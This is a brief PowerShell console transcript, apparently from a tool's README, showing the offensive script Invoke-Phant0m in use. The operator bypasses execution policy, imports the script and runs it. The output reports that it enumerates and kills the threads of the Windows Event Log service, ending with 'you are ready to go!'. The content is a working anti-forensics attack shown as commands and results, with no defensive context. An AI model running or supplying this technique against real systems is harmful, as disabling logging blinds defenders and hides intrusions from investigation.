 PS C:\Users\IEUser\Desktop> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\IEUser\Desktop> .\Invoke-Phant0m.ps1
PS C:\Users\IEUser\Desktop> Import-Module .\Invoke-Phant0m.ps1
PS C:\Users\IEUser\Desktop> Invoke-Phant0m
phant0m
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 13072...
[*] Parsing Event Log Service Threads...
[+] Thread 1304 Succesfully Killed!
[+] Thread 11444 Succesfully Killed!
[+] Thread 2804 Succesfully Killed!
[+] Thread 12260 Succesfully Killed!
[+] All done, you are ready to go!